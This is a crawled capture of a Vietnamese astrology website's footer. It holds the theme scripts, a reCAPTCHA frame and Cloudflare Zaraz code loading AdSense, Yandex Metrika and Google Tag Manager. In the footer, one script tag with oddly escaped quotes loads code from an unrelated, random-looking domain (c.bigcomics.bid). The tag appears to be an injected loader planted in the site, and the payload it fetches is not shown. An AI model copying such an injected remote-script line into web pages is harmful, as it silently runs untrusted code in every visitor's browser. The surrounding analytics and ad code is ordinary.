<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WR3LqubRyt5UCKU7D4Kt3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909521889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyS2glQzMlQUQlMjB0JUM2JUIwJUUxJUJCJUEzbmclMjBoJUUxJUJCJThEYyUyMGMlQzMlQjMlMjBxdWFuJTIwaCVFMSVCQiU4NyUyMG5oJUM2JUIwJTIwdGglRTElQkElQkYlMjBuJUMzJUEwbyUyMHYlRTElQkIlOUJpJTIwcGhvbmclMjB0aCVFMSVCQiVBN3klM0YlMjIlMkMlMjJ4JTIyJTNBMC45NTI0MjAyNTEyNjQ0MzQ2JTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGZ2lhaS1uZ2hpYSUyRmtoaS10dW9uZy1ob2MtY28tcXVhbi1oZS1uaHUtdGhlLW5hby12b2ktcGhvbmctdGh1eSUyRiUyMiUyQyUyMnIlMjIlM0ElMjIlMjIlMkMlMjJrJTIyJTNBMjQlMkMlMjJuJTIyJTNBJTIyVVRGLTglMjIlMkMlMjJvJTIyJTNBMCUyQyUyMnElMjIlM0ElNUIlNUQlN0Q=
body_size: 3603
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-45b1ecbc-e186-4728-9b03-073fbc50ce94%5C%22))%7D%22%2C%22order-id%22%3A%2245b1ecbc-e186-4728-9b03-073fbc50ce94%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}